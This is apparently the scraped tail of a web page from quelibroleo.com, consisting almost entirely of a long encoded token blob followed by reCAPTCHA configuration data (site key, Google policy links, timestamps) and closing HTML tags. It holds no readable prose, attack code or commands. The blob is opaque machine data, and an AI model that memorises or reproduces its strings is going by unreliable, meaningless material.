DsgY5QChpeMK1wr5GasO0w6zDti8oEMKTwoXCvcKzMMOZLcO/w5tfV8OyXhAwVMK1w6DDlsKgwodew7AIb37CoSbDi8KCw4LDscOnMT1nYEIjHkzDnWXCpx3DtAh2wqTCi0/CuA3CgsK2w7kbwpQiM2ZnesO6w6PDuTAPwo7DvyFBwrDDoE4Jw4IOw6Jww68IwoXCqsOaAsO3wpJfbElvw5XDonvCr8KqbUVBwojCmik5AcKxLyQ8PylJKcO3w6XDicKgRsKrwoDDqTTDgyDCgCYuw5rCti/DjynDj8O2UFkrwpPDiTHDuwPCnsKkYSIXS8Oow6pXKkjDsMOxw5LDmMOIV8Ohw4M8RhtjfXfCp3/ClMOgH8KCUWnCsnZ3bcKKwpBRw4RWwojCn8OZwp/CucKmI8KEPSfDk8OZw4rCo3NLw6hrZsK3wqUNdMKibGPDnnXDoRhcC8OmcTjDksOtwpbCnz/Coj3Cm8K0GE15wofDgyrDgVDDtzhILMOXG8OsHh3DscKgwq/[base64]/CkmDDrWHChxXCl3XDqF3CjBIeJBwiwpvCvzPDkcKtFhAhLhjCscK9Qy3DmGXDkBLDv8K7w5rDr8KNCF/DjCkIwoYQw5lJwqRBwohpS8OVLHF2GnfCncKlw6piw6ktDMOCwpNGw6fDtWrCmMKtfMKsw6fChsK/MsKqwo/Cp8OzXsOPSMKSw73DtsO6wrAKw7I/wpzDsFM/[base64]/EsKdwop9wrQbwq1mw5/CqBsUw6zCh1nDqWDDoEh1Y8OWw45mwoEHUsOnwpDDn8KzaR/Cmi8gXQrCkcOLEMK8w4XDsjLCgyIkVcKxwqhGw4psaywhw5TCm8KJJcKAQ8Kowp15wqrCukDDoMKmABTDvgzDrsOUw6FwMRTDnlVewo5Tw7cXFm/DsMOQw55KAFbCrsKKYCnCjUI3wrLCoiLCsULDhik/wrzDmzjDvhYmAjthw5DCiXzDhcKbbFBbQsKQXlPCu8K7wrbCtQjDksO1AGVIw4RwwrVtUBDCiCfDsMOLw44nwrXCgRXDnlt/[base64]/DsMKOw5NRGElVNXvCq8KAwrgVXMOkAEjDiMKhYmjDt8OzwrtAbsKdWcKCbcKbPMK/[base64]/wrjCoBU+cl7Ci8OgcsKKw7RkwprCvwppN8OIFMKbSWHComApPGDDrlPDjsOxwrlHaMKVdMKgw5l5O8KFe8K9w5jCs2bClMOOw6owecO4SzcAHcOaw77CkcONw7/CsX9qw4NLwpLCvWYsZzpEwpDChAPDllcIVzsCawx9w6HDigN9FBRpeMK5w4UOw4nCo8OvacOmwpJ9IcKXOMKOV3pYw7PDgwDDs8KswrrCtCrDqHfDsm0MbmdwfTAjRsKAwrdpwpRDFDkSw6LCuDJDw7/CpWdzwoInGUzDj2ohw5rDjcKKw69GVVfCtmvDocKtCcKpwonDvERiHMKCw6XCscKzC287w43CscOfSMOXwq7DtCTDqH1hWMK7wrfDosKyW8KQwp4Ow7gvCW7CisKHPwd5Eh/[base64]/[base64]/CiX7DiEV8w7jDjF48FmYQw7x4DMKuRcK1w7HDgVPCqVLDqMKIEsK9SB1qZEEtwr7DgsOGw6fCnUsddQrDqTAeIMO/bxFJdzrDo2LDiX0Ewrg5w5dySMKtw6Vyw6lSwqJ5dcOGSE8KGwzCt2TCrC0QeCA3RgPDq8Kvw4xrw7TDlsKKw7d/wrXCksK1MQRAwo7CkSbCjl5DX8OWTMKJwrXCosKgwo7CvsOxfWLDhcObSyjDvTVEeDVdwpNuw5cjw7XCjsO5wpvChcKcwqM5bArDqX81w6fCiMKHVzY1w7dlwqMAw77CtsK1wrfDqsO8bGl6wrJow75nYCvCp8Olw4YFwqQiwp9ZcBDDgMOvKG0IIynDssK/OsO5wobDosOwXMKdw6wIFsKhwo4SwpDDq8KYb2Fdwo0Cw4I8wp0Zw77CvMK4d8KgwoJSdwDCtEEuw6IwTzYqwr1ww7vDh8OBwprDlcKYw4QjwppaVn3DpMKLwq/DlHjCg8OzQMKnw4nCvsKjcMK5FcOgUgXDs8KTFnDDhcKFDsOGLE/Cr8O6ZcOgw6dJQ8Khw5LCqH9Xwo85bBc5wp/Dhk/DuMOrwpbDiMKgPwFJw7rDtsOYwrXCoybCsSdZw68tUMOvasKPwrDCkcKAwp/CsVjCuMOrR8KwOsK7wr/Dn2NkVkd1eMK1fsKdGMKOwqnCmMOIw5QBw6Zew4HCvCE6wr/Dkm7DsH3Co2DCuUUkw6bDmcK9PMKZwqRgaAMFwqrChMO+C33CnnZXwqNBw6dXHsK0Vml3asKaNTjDiDQ/wpYwworDgMOZcMKeJMOUw7t0wrHCgMK0fMKkcMK9SMOjGng7w4zDusK5dhzCs07DvMKeXnQbThgxLyTDk8OWFsOLwoBUOsO9w6pYAVrCniXCr3rCmXPDrsO1UkjDlMO8M8K5w78MR8KmDwPClsK1ayd9asO/ZhR2wpI0W8KwfSfDusOuwrbClD9bXsKMewtgwrhKwqDCosOgJsKeQMOLw4pSwr7DjsK7w53CpmcbMMKrwqxmwpnCsQNww43DijfDrsKFwpllwo7DvwjDvxdKw7RQTMKGw57CgRDDksKJwpLDkcO/w7VXJcOKwpIZN8KnT8KPZsKqwrzDnQBPw4NyfGoFC1Y5dBXDv8KuMkLDhsKoecOPw5bCnQPDiMKXdBU7JcK/[base64]/Dh8Klwp9fw47Cl11Ewp7Dg3sMw6jDhG4wH8KWZ8K0PMK+wrhJw6jDosO/K37CjTnDqSvCnWDDl13Dl3rCtiHCisKHJsOUJsK2FsKgcHjCmSJ0w6vCszcbEhhCHl3Dqj7Cmw/CvMOJQhptwqJ6wo15w5jDvsO5akEaw5zCvMK/wrbDjsKIw67DlcOXUHbCpRMoU8KZwrnDpGoLwpB7NjfChgU2w77CmcK7OB/CpcKmOsOGw5LDvz8uH8O+w6XCnwZMFcOUw6oCwpd9w6PDjFfDsActScO8w5whw6ozw54yYMO0TDfDlsK+w78QW8KLScKMNnbDjMKbMgQrw6A6w6XClcKTWzXCpcOIXsOJV8KKeMO7csKYNcOPwr/CvCd+w4hXV8O1GsK/w4Qbw71Le8OxbsKzZ8K1AMOaw6VjBUfCsVfDn8Olwr3DjMOJT8Kjwr/DhcKiw6M9C8KIKsKlw4N9wqMhwpdaw7V2w5LDjcKqw6/DtVohQcKXecO8wp9uwpfDu8Klw6hDBwZbw5rDjn5fO17CnEkMPcKWw4UYw4zCnzJPw7zDkQHCjMOCwozDusOHw4/DocKqwrJWXMKJCg3CjsOsNMKZesKywrwow6nChVd9wrPDl24tw6TCjnAhdiDDiRTCtMKPwrzCtsOtwoBQTylqw4HCisKFSMKtwoRswpXCuMOLw5PDk8O2a8OIw6TCrhp/w71fAxRkw6txQMOMWWVxw60mw77ClWkUwqfCnsKKI3I7QTPCiy3DjMObworDjMOpwoAWIRddw5PDpWHCgMOVBUtbw57Cg8Kfw5pCKmBOwr/DtEjCvMONwrEVe8OoZ8Ofwp/Dh0zDnsO5w5lAwrs3LcOKw6YrEMOKw5PCqsOmwr7CllnChsKFw59Fw7BTwrs1J8OYw4hkwpvCrDBAU2jDksOWw7cYQwZFw7jDmRLCm8K4w54Hw6LCrxPDogBvSxrDhwnDsWIvbBrDqjDCjsKzwq3CrsKyw5MhaMOkU8Ohw6/[base64]/[base64]/CiABbBMKedEPCk1vDv1zCtsKyd8Oow4/[base64]/Ch8KzDcOUF8KDwplmZMKUJcOOwqErEXImGA1cwoLDrDvCkXgBAMKkXjLDuMKYJBPCnsO8OMO/w5VYA0bCjC1zdwvDiW5owpApwrLDiVMmw6oyJcK3XXAzAMOIw4gqwotTU01vB8O1w6IURsK3X8KqesO0fhrCuMOgwrN5w7HDksOHw7DDp8OFTBbDmMK5I8OeBcKpOFfDuQvDs8Okw63Ck8O0w45pwrjDpsO/w4zCv8OHflxzMMKPwosXwpbDnlknXUHCrRA6VsOFwpvDsMOIw4gfYsKyAMOcVsKow67CgyxuL8KBw5DCtknCgMKRan9zwpPCsExyQMOsWR3Ct8Ktw7pmwpQUw4rDlwYTw4HDpsOPw5DDvnVgwrfDtcObQkR/[base64]/[base64]/Cv8O8wqbCpSdpQ8KVfSLDhC5Nw63CicOHXFrDmS1dw6rDjljCqS5hfmrDjE5wOycKbsKTw4HCgmrDjsOLZzkkwqxtw4fCsnUYQ8KwKF3Cpw4fw7HDrQpFZMKTw7rCoAYQQynClcOBZjcVITTCrnkNwq9Nw79pWQAWwr17DMOgLsK5YiZBPR9pw5zDpcOxSHfCuRcEUg/DvXd/WsKxCMKaw4h1cV4sw6Anw4LDhxLCrsK6wrJUQ3/[base64]/Drl87wp87TMKCQWh/wqV9wrUew63Crh/Cm1ZSw5jDj8Kswo9DW8OIwpjDocKYwrzDnHTCiTxZfz7CicOFeCUYwrUGwpFxw5XDjVVHNMK9EGI5SXPCpsKHwpLDmHdQwr0HAWU8KhRgw6tSJxQWw6hNw7o2agBNwp/DgsK6wrDCoMKmwpFmDsOrw7jCgsK/[base64]/w77CiMKWw5xHHzRyw43DqMOYw6bDjcK5w4wPesKoe8O0w51awrvDvVHCv8K9w4HCoHjDhFNkFSfDvMKSw7Yvw4rDmQLCosOEfMKFN8K6w6LDosOvw64mwoXCoAXDq8Ktw6LDijPCh8OMB8K/DcK3UUvCscKAYsKaAEBuwrR4w5vDlnbDk8O4w7QTwqUMYi5yw5/DpMKrw5LDqsOsw4LDm8Oew4RmwrZlEsOTV8KQw7zCo8KawqHDlMKNw5cSw77DmgtmZG0Lb8Oow70Sw5XCs2vDsCXDq8OHw4zDlBrCosOkwqpYw53Dh3HDgRUuw5RVNsKkd8KWX0jDtcKgwqUKOsKFTSQdbMKAwqcyw5XClX/[base64]/Dqgdtw7zCtR/DpgFFRMKhw5UmwrbDgcKBBMOKCVLCrMOzTMKuDcK/wr/CtMOyP09/LsOxw53CkSPCjXw9wrQJZsKEwp7CgsOoFSo6V8KBwr3CrUITWMOxw4nCpl3DlMOnw5BxSmhLwqbDsEDCscODw6MXwofDucKxwrXDvhsBfzPDgcKaCsKYw4DCp8KuwqQww5vCksKwKSrCgMKtYQfCgsKdaTfCjgPChcO9QhTCqSXDrcK2w5t3HcOKWsKfAcKHGSLDkMO/ZcOFEMOJacK3wq3Di8KJRTdHwpjCtMKbAxXCm8OaAcK1K8ONwp1Mwr5LLMKmw4zDrcOoQMO1FhzCm2PCqMODw6gQwr9NwopFw5nClgPDumvCsyfCri/DgsOUZsOhwojCs8Kswo3Du8OHwrTDsXMqDcOEZHbDrC4nw4PCrk0Nw7x+H0fCvi3CsF/Ci8OmecOoJcOFZsO6RwZ/UHFxwpZZEcK7w4vCl2cyw7cew5TDvMKwScKHw5R9wq7DgDvCtBcxLALDoWXCqhs/w5p4w4YORHnCosOMw43DisK6w5MTw7zDncKOwrlfwo0GZcOGBcOECMKbSsO4w4bCnMOow47ClMOOJmNgKC9iw6HDqsKUCwnCuxVkVMOjYMO5wqTCtMK3H8OXf8KKwqjDu8OWwpHDv8OYBitrw7kMwpQ5N8KSK8OxZcKMw6BnLcK/L1XCrF/DvMKhwq4yf3XCiBrDg8K2TsOFccO6PMOqw4dhBMKxSR8/YwvDmn7CjMOYw6gjTHbDp2VhcDxMaz0nJcOuwoTCucOdQMOJaBcAM1bDtsO2L8OhX8KEwpMeccOKwoVbBcK+wqo+ES8vMishXmRnUcOFNwrClG/DsFYyw4h+w4LDl8OfHBEAwoFuP8Ovwr/CjMKZwqrCk8ORw6jDoMOyAMO2w7gTwp3CsGnDpMKAaMOOacOkUyPCgGBnw4A/WMOpwq7DoEZ9wqQHQcK9CQfDucOlw4gXwqzCg3Ybw6TCpm4gw4DDrGI9wokkw6xZJ2zCh8O9IcOzw5cpwqzCu8KBw4rCrUPDuMKYR8Ksw6/DjMKleMO5wonCrXbCmsOHHkXCvnEDecKgwovCosKjDzd1w71ZwroOH0INacOjwr/DnsKvwpzCsgzCj8O5wpBsEzDDpsKZR8KFw4TClnwLwq3DksO2w5gJKsKww5ludsK5ZnvCgcO4eVrDuGjCiyDDsDLDjsOcw6FHw67DsQ0/TTd4w5HCn1TChxgmMBgYHMOVC8KDR0/DrsOvEWgTfR/DkmzDlsOqw791wpHDj8OmwoQFw7oUw7vCkATDqcKnTlnChkDCt2s1w7bDj8KGw4A5VcK+wpHCgF89w7HCicKywoZNw7/CrmFlHsOmawLDncKtFMObw6Y4w64/MF7Dr8KiBQXCsEdqwpE+ZcOFwozDkQfCg8KPwrRVw7fDsTU4wr0Fw7LDtTPCnF7Dq8KNwqXCpi3DjMKIwp/Co8OpwrYdwqvDjCNKFWJnwrpWVcKLTsKdPMOjwpB1CS/[base64]/w5rDn1nCmh/DrsOHLsO2RMKuW056wrEQw5oowpLDui5PcBN5wrd2dsKoLmZZwqrCu3oZPTTCs8Kxb8Oewr16w5vCosODdMObw4bDk8KVYQ/Dl8OTf8Orw6LCr19NwowyworDrcKwRVsHwpjCvx4Pw5zDpX/Cg3s+U3fCpMOSw5jCmh9ow7vDvMK/K1xLw4TDkQkmwprCs3tdw7HChcKsMsKCw4Zuw5IzU8OXHg7DrsKIR8OyaALCoHNELWNoJnLDuEhsNW7DtMOeEUNmwoRSwroICUI8BsOtwrfCp1bDgMO0YR3Cg8OyKHE0woZJwrlJdcK4ccKgwqgfwoDCh8K5w7IBw6JowrcoJy3DrXfCmsKCJEpvw5/CrirDncKwwpMXDMKRw4vCtGc0dMKBfVjCpsOCcMOLw7QiwqV4w4Bww6YPP8OGSRgkwq4uw63CsMOYVlUQw4fDukodBMO7w7HCi8Oaw6w8SW/DgMKIAcO5ER/DuDHDs2XChsKfDxrDkBvCsG/[base64]/DlcKgwoPDsS7CvHvCtsOQw5nDocKyQ8Odwp9WIDYwd1HDlVjChG0Aw4XCu8OVBjIwCsKBwpDCjmfCszJCwpTDvClTQMKfR3XDmirCjMK6EsOYAxXDn8O+X8KxFMKLw7nDkgYZBi7Ds05zwop/wpjDscKkUMK9C8K5bcOTw5TDtcKDwpNkw4Mmw7bDjELCuDQwSGNLw4Qhw5nCtjVXdWAWdC54wo0fd2FfJsKJwpLCjwLClwMXOcOyw59mw7cZwqbCoMOJwosUbkrDnMKwTXDCv0YBwqhDwqvCjcKITcK2w5Bbwo/Cg2NHL8OTw4fCv2HDoV7DgsODw41rwpVBLU1ow7nDqMKcw5/CkRJSw7XDncKXwqVmRkYvwprCsBXDugltw6LDsizDgzpRw6bDqC/[base64]/Q3wyw7PCjBrDq3fCmW/Cq8Krw53CmHZJDxsfwqDDrHlwwptPw7gOA8KlZCjDkcKjdcOvwplzPsORw4nCgcKyWhHCmMKlwpdTw7bDvMKoEw4mVMOkwoPDp8K8wqw+Old8DAptwqzDqsKKwqbDo8OBW8O/KsO3wqLDrMOTbUROwppkw75scVFww7vCvCXCuRRUVcOsw4BQY20rwrnCnsKQFnjCqmwwZ3lgdsK3fsKgwp3DlMO0wq4yVMOEw7XDrcKZwoQUFhkpQ8KUw6NXdcKUXw/DpFXDgWU3UsKlwp3Cn1VEZU09w7zCgh0AwqnDnWkYQEAuLsOzWCxkw4vCqljCjcKncsKfw53ChmxtwqZ+J1YNVC/CtcOGwoxrwprClMKfIGtjRsK5RTjDjXDDgcKDTmpwLDTCocKcJBxGexkTw5szw7/DiDfDrMOcAcOySETDrMONLXTDo8K+LSJsw7/[base64]/[base64]/DhDrCi8Kjw4Y9wqXDnsOww71Iw4dqUWTDgEHDj1/Cr8O6Z8KKw7h0Gy7DhMO/[base64]/wq56wrTCmMKmEcKFw4dQwpFUe8K0OMO1w7Iwc8K/[base64]/DjldCWcOFwqnCqsKJeCQGwrwGwobDliTDpTUEwpEScMKcLxNnw7fDlFDDjRpCZ0PCpBJvW8KjMsOEwr/DmEwIwpdZRMOnw5/DksK8AsKHw4HDlcKlw71nw7g7GcKmwqrCpcKaCUM6R8KgKsOWYMOQwolpfVF0wo14w7kUfiosLyvDuGdHEsOBSHQBOWEXw4kZD8Khw53CucOiDhgow7lUOMKFNMOawqo/Tn/[base64]/wpnDsh0lw5A4QSrCkcOWwrsmBGp/w4A/wpDCjcKxfsK8Aik/S33CgMK+esO7b8OjTXQGAEXDq8KibcOew5rDlw3DqXNAWW/DvyEPTXkww6jCiALDoyfDgWPDgMOawqXDnsOLMsOeK8KmwpE0T2wcTcKbw5fCqsKVTsOzNl17LsOhw5REw7zDp09Awo7DhsK0wrszwq1lw5rCs3TDsmnDkXnCgMOhYMKJUi5uwo7DsEjDrTAmZBjCsWbDs8K/wrjCssObHDhYwqLCmsKxSRHCvMOFw5ttw59kccKvA8OoBcKRw5ZgUcOZwq9Fw4PDohhjNjc3FMOlw4kZKcOIThAaGWYrasK1Z8ORwr88w4Z7wpZJX8KhPsKgBsKxCWvCpXB3w6ZWw4TCgcKTSAhrfMKKwoYNAXDDhWHCohjDlT99LCzCqhE/U8Ogd8KiX0nCssOiworCumnDlcO3w6ZCXy53wrFrw77CiUBkw47DunwmUTTCscKFARxkw59cwqUWw4fCgwBfwrPDl8K7BzECEyJzw5ciwp3DkiAyQ8O2fSwLw4HCucKMf8O3IjvCq8OrGcKewrfDl8OeVBFFYEk2w7zCoDU9woLCqcOdwojCssO8PX/Du11zcHA2wonDu8KmcHdXwqTCp8KGfF4TRsK3HQ9Iw5cXwqlhM8Ovw4xNw6/[base64]/Dll43w4BDEAB9KMKdw47DggkSQEvCq2nChsOwBcOtw5bCicOyay4LT3xcSzrCl2PCq3/CmB49woEHw5MpwogASV1jfMOtVCInw7NfGXPCrsKtMzXDscOsVcOoYsO/w4zDpMOhw4sAwpRFw6oUKMO0WMK/[base64]/PkPDjwFVf28xwoTCuMOgFlZSdyfCgMOtwq0LMQEwQ17Cn8O/wpjDrsKCwofDsjbCuMKSw5/ClV0lwqTDl8Oew4bCjcKWWCDDo8KGwrsyw7gxwpDCh8OzwptLwrR5KiwbH8K0NHLDiTTCgMKZSMOXNMKzw4zDp8OiKcOpw7dMGMOHGn7CrTsPw515f8OYbcO3V0k6w7cBHcKuCHXDgcKLG0jDqcKvFsO3RmzCmH9/GyPCrwHCqHxfF8OucVRww57DnxLCusOrwrZcw51iwo7CmMOLw6ZDYkrCuMONw67Doz3DjsKKecKBw6XDp0vCnF/[base64]/TFbDths7worDhMKBw4dEw7ZLw59kDMKXw4tEw67DkETDlEgZXTRfwo/Cp8KiTsOlZMOUaMOSw4HCp2jDsXfCgMKyZ2YsWVnDnmxucsKDDxkKJcKCDcKgREgfAiVcVMKnw5Yjw5gyw4/Cm8K2esOpw4cfw4jDjWN/w7VsesKQwoI5QE8zw48MasOrw6gZYcKCwrvDgcKWw7Zawolvwo4+fj8BAMOUwqkdIMKAwp7DkcKbw7dEJsKACQ4Qw5M9QcKKwq3DrTYpwoLDrnsowqwYwrLDr8OgwpXChsKXw5XDnX1/wp/CtRwvLSDCmsKiw4Y/[base64]/CpsO6wrDCr8O6wp8/wrQhFMOLwrdxCwcWw5Z8HsOtwoduw7dOBjoiw5IdPyXCgsOnJQxFwr/Dog7Dm8KHwoPChMKTwr7CgcKOFMKHfcKxwowlNUJ+cznCmcK2UMOOWsKWKcKgwp3DszbCpnjDr35HYntSBcKKcXbDsBzDnQ/Du8OLGMKAJcOvw6tPTFDDvsKnw43DgcKgWMOowoZTwpHDm3/[base64]/DmBTCgcKoDwslT8KXWsKvwqHDhMKsR8O2WihpDgcYwq7Co0bDk8O6wrvCn8OlUsKpKxPCjBNlwr3DpsKcwqXDisOzHTTDggQSw5TCpMOEw7x6UWLCrRYHw71awpbDvDpWE8OZQxvDlMKZwptOeiVwQ8K/wrsnw7TCrcO0wpc4w47Dhws5w4RRMcOpeMOywo9Uw6jDtsOfwp7CnkYfF0nDlQ1DDsKWwqjDq2kwdMOSH8Ovw77CozocaBzDosOnKRzCrQY6B8Omw4PCm8KAQU/CvUvCvsKiM8KuOmDDocKaCMOGwprCoQFJwrfDv8O5asKXasOwwqPCvAhKRAXDiD7CqRNtw7oHw5nDpMKtB8KKbsOCwoJJLG11wq/Cs8K7w7vCvMOWw7ElNkVVMcOPD8OOwq1cbSNMwqldw4PDtMKZw4gKwpTCtQI7w47DvmcFw4zCpMOBC2HCjMOSwpRUwqLDuSLDkSfDjsKLw6gUworDl1/CjsOCwokuDMOFWXTCh8KTw4d4fMKXOMKhw51dw4gmV8ObwphTwoIYBBjDsyM5wokoYRHCuUxFBkLCkA/DhEsIw5ACw4rDnWRzWMOyUcKsGBjCj8OmwqvCgRVGwqLDkcO2IMO+LcKmXmAQw6/Dl8K5H8O9w4sWwqEbwpHDgjnCgG0OflUQdcK3w6Q0bMKewq7CoMOdwrQJDwsQwqXDmATCicKLS1t/HF7CujfDhgMnZ3dLw7zDuXN7UcKVAsKXHhXDicO8w5PDuRvDkMOkFxjDiMKuw75iwqszPDB0aXTDucOfOsKBb015TcKgw5t3w43DoDzDvAQmwpzDpcKMIsOrVWvDriRzw45/wrHDg8KQSnnCp3paFcOfwqnDv8OAQ8Oww6/CrXjDtDQzf8KTKQdcQsOUUcKWwo8bw70GwrHCucKbw4XCtHYSw4LCvHRPU8Ogw6AeI8Kne2ISRcOuw7jDr8Oyw5/CkyPChsKtw4PCpgPCuBfDikLDocKoexbDvDbCnFLDqRlcw65Uw5AswpbDrhEhwrrCh19Zw5vDuzTCvRTCqV7DhsOBw5o1w5fCscKQUE/[base64]/wpd7wqXCnMO8Y8OPwolfwoTDlcKqwrMPYX/Ct8OQSsOTFMO1SGhTw71VVHI4wrLCgMKOwo5ca8KKKsOFLMKbwp7DuH/Cljp1w4/DtMOxw7HDvibCgFoIw7MmXETDuXB8XsOnwotwwqHDtMONawgbLsOyJ8OUwoXDgMKaw4HCg8OMCRnCg8OEasKSwrfDqRLCpsOyXEIIw5wUwqrDrMO/w7ozMsKaUXvDssKrw7LCjVPDpMOcV8KTw7NGMV9xBypwaA9dwqPCi8KpG3k1w6bClCNdwoJmVcO2w6PDnsKBw5bCuRgdYXsudDRzTjULw7vDlCpXHMKhw79Ww5bDnhFudcOiCcKNAcOBwp/[base64]/CtsKYHWTDoMO2ZDdgAsK4w4vCjmdEw4DDo8OYw6LCkHx2XsOgYjslXjtcw5QLZVpDdsKsw4NgHHZhS3/DlcK+wq7CgMKlw6V8SxY9wq3CkSTCnwLDlMObwr4iK8OEHDB/w7JdIsKjwq06BMOKwookwq/DjUHCncKJA8KADMKSQ8KAIsKWHMKgw68SBzfCkCnDgBhRwr1RwoRkJUQWT8K2P8OCSsOFXMONNcODwovCgwzCisO/[base64]/DgcKtNUvClkbCjEQYDsKZw6EewovCsFwwUEQ2NXx8w50HPFtdIMO5P0gSDSLCjcKKL8KAwrjDqsOBw6zDviInHcKkwrfDszQdGMO6w5wFF1rDiiBYZwESw5HDlsKxwqPCh1bDkQ8bJsKUfHUawo7Dj1x4wqDDlC/CrDVMwpvCtws5HCXDtUxDwo/DrT3CsMKIwoN7UMKqw4pmID7DqxLDrER/D8KEw5B0c8KzHzA0bjdkIkbClEpuP8OsV8OZwqQDJEcUwq5tw5fCuyRBMsKWLMKhWg7CsHIRecKCwojClsOlb8OTw7Ijwr3DjzMrYwk3EMOaYgbCt8O9w588OcOmw7oLCngkw4HDjMOzwq/Dj8K/TcOzw64LDMKkwqrDkQXCgcKLHcKGw6Aqw6fDiBoubBrCrsKUFlUyJsOAGBlTHxDDgz/DgMO3w6bDhgY6LDsKFyXCscODXMKmOjc7wpojKsOJw4dfLsOlBcOMwqJdFldjwoXDtsOubx3DkcOFw7ZYw4TCpMK1w4/Dm2TDksOzwopodsK4SHrCiMO4w4nDrzN5DMOlw7FVwr7CoiI9w5PDp8Kpw6XChMKHwpgEwoHCuMOYwp5KKkdJAG0YdwXChxEULjQDIiwewoFuw6JMfsOhw7kjAmPDlMO6F8KewoM7w49Sw6/Cs8KwOCNVChfDpkYDw53DiwY8woXCh8OSTsKtDyvDuMOPRW7Dv3cjJW7Di8K9w5w3e8KlwoEow4tVwp1Lwp/Dm8OecsO4wpclw4Z3TMKvJsOfw73DpMKqU3Fqw6bDnW4NcElaS8KbRgRYwrnDj0nCmQVBTsKhYsK6MTTClkzDtsOow4zCh8OBw5khIEXCrRl/wqlSVhA7OsKGe0o0C1HCmTRnQ1ZDfmdFck0eLzvDnjAtZ8KUw45Vw47CucOdAsOew54Yw6t8cCXCo8ObwoUfECHCiG1Zwp/DscOcFsOKwq9dMsKlwq/[base64]/w5/[base64]/MHbDkAvDswUJEcKbVMK9fC4Nw5zDti1ZTsK/w5Bnw612wo9BwoAZw7fDmMOiccKvV8KgMW0dwoltw4ktw4rClXojRXbDt198I09Pw4xjMBILwo9wWQvCrsKDEQ9gF1Ypw6fCmhJDSsKgw64ow6vCuMOpMRZCw6fDrRRrw5YpHm/CukJaNcOYw55mw6TCsMOXDsOuCCjCuXB9wpTCvcKFaH1tw6jCoFMkw5HCuEnDr8KtwqAWBsKMwqJeYMOtKjXCszNKwr53w7sOworCrT/DlcK/BG3DmQzDqyvDtA/CnG10wrkbX2rCh0TCilcpAsOSw7TDusKvLBrCoGh9w6DCk8OFwpFENkPDlsK2XsKOOMOyw7JIHgrCvMKybwHCu8KdBVVkEsOyw5/Dmk/ClcKWw4rCpybCiTklw5TDmMK2esKZw7/Cl8KRw7TCuEPDrA0HYMODF3rCiGPDl21aWMKXNSo+w7RTEhhUOsO+woTCtcKlT8KJw5TDuXodwqQ4wqnCozzCrsKZwphXwqHDnT7DtUbDvk16X8OaAV/DjSvDjS3DrMOyw4gMwr/DgsOMN37CsgVMwqFZScKCIgzDjzchAUDChcKte3BRwqFOw7t1wqwpwqEyQ8KkIMOYw5pZwqh0CcOrVMO9wq8Zw5nDnk9Bwq54wr/[base64]/Dv17CkmzDqcK4DzrClQbCqVBSw6/DlAYWw4QMw4LDkmzCt1JmZFLCpmw+wqvDo2PDnMOmfT3DujEWw6t6GU/CtsKIw5xrworCrFkmKC83wqFudMOLRiDChMOKw5tqU8OBQcKqw7dewrVSwodew4PCrsK4fSrCjQ/Cu8OeUMKdw5wQw6nCmcKFw7vDgw7CmF3DimIGB8KjwpIZwq4KwolyVsOBHcOEwqfDisOvcDrCu2bDrcOCw47CtSnCgMKawp9FwoQCw7x7wqgTe8OHeSTCqsK3VBJPdcKLw7l7O1Y5w40Mw7fDoXNpZcOPwrAPw59yO8OhUMKJwrfDvsKFO13DvQ/DgkfDi8OkM8Kxw4UcHi/[base64]/Dv8Oiw6tuwq/DvCLDiXgbwpzDtzPCrMOTHx1vTQ/Cun/ClXVIKURFw47CssORwqHDksKlLsOCDhgWw5xlw7JWw7fCt8Kkw4xPMcObTVcnF8OFw6I9w5ojZglcw7ABWsOzw6UGwrLClsKnw6wTwqzCssO/aMOuMsK0AcKIw7PDjMOwwpgZbFYtSU8FPMKaw4PDp8KMwqDCpsO5w79ewq9GETJeUTjDj3pcw6c/QMOlwpfCsXbDmMOefULCvMKHwrzDisKoH8OdwrjCscOFwqrDoRPCqyZrw5zCgMOdw6Y1w6EQwqnChsKaw6pnY8KuHcKrX8K2w4PCumUEdR0Zw4fDumgmwpDCt8KFwptyA8Kmw55xw5PDucKUwrpRw7hrNQJFMcK/[base64]/wovDlMKCIFFPWMO4wrpbaCAtwpp9QhXCrWkKXMO/w5Q8wqABKcO7U8KCUx0Qw7PCnRpkPTU6esOewroZa8OVw7zDpW8dwq7DkcO6w7liwpdDw47DkMOnwpDDi8OqS07Ds8K4w5JkwotZwqh3wqAjYsOLbMOsw4IMw4AcOTPDnmDCtsKpacO9YxorwrcNPMKCUgLCvxMNW8OCFsKrT8KJZsO1w4zDv8Oow6fClcK/[base64]/Dh8OPw6PCi8OBwpl+K3VQwo0ZVwrCuMO1wrPCkMKRwpIYw5AMB01JChkpZFx0w71OworCpMK5wojCuxHDscK3w6PDk0pgw5Bnw7R+w4rDkBnDscKTw4DCnsK+wr/CuQslEMKvDcKzwoIKPcKdw6bDjMKWEsK8aMKRwpzDnmAFw64PwqLDt8K7OcOnK2fCh8Oowp5Pw7fDg8Olw57Du34Rw7PDjcO2w7UpwrHDh09qwo14CsOMwqLCksKAOB/Ds8OTwoxjGsOqesOnwp/DqGvDmD83wqXDkDxUw71mUcKowqAUGcKeLMOcJWdjw50sZ8OLV8KlF8KXfsKVUsKOeQFrwrVRwrzCrcO6wqrCn8OkKcOZbsO4TsKaw6TDjCczD8OJLMKDGcKOwrUbw5DDiWnCgAt6wrttY1/DsFpceH/CscOAw5w/wo0GLsOLbMO5w7fCpMK7EGzCocKjTMO7VgwgKsOSNDsnRsKrw7Ehw7DCmTHDswbCpSQzPUMVVsKOwpPDjsOgbFvCpsKjPsOCNcOwwqPDmTZzbC9GwpLDhMORwoccw4nDkgrCkSPDn1M2wrHCsCXDu0bCgkkow6A4HCZ/woDDii/Co8OHw5DCljDDhsOWIMOPBsKcw6MkfVlVwrM\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QIjs3AYZRExSgcRJwISQe/CygjSazu+yY7kkFU+smmY\\u003d\x22,1,0,null,1,1768698540186,0,0,[65,206,1],null,[103,7,59,102,145],\x22RC-TfW9ENuTM_hBPg\x22,null,null,null,null,null,\x220dAFcWeA5AQFXc_M7ZyW_Uh839pUkvegFcbWTrMOcoiC2u48RRrfsWBhFmACDBHZj_pnJTgmKsdJL2T_EmwdtNTw0Nfs1auYQLiw\x22,1768781340057]");
    </script></body></html>

